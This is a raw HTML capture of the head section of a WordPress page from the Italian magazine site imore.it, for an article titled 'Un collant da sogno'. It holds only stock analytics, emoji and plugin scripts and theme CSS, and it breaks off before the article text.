

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/un-collant-da-sogno/
body_size: 24810
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Un collant da sogno</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Un collant da sogno Feed dei commenti" href="https://www.imore.it/rivista/un-collant-da-sogno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/posts/42442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.imore.it/rivista/un-collant-da-sogno/" />
<link rel='shortlink' href='https://www.imore.it/rivista/?p=42442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.imore.it/rivista/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imore.it%2Frivista%2Fun-collant-da-sogno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.imore.it/rivista/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.imore.it%2Frivista%2Fun-collant-da-sogno%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
